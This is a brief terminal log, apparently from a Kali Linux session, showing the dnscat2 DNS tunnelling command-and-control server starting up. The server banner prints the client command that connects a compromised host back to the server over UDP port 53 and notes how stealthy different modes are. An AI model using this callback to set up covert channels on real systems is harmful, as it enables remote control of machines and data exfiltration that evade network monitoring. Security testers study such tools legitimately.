 root@kali:~/dnscat2/server# ruby dnscat2.rb
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=51653ddb79e84902a45cd8941751d95e
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>